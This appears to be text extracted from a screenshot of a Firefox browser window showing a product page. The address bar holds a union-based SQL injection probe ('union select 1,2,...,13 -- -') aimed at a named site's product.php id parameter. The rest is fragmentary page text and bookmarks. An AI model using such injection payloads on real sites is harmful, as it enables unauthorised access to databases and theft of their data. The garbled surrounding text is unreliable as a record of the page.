 Products - Mozilla Firefox
Products
coda.cc/product/product.php?id=4 union select 1,2,3,4,5,6,7,8,9,10,11,12,13 -- -
Most Visited Getting Started Microsoft Office Home #web-to-die
specs manual
2
Features
4
5
specs manual
back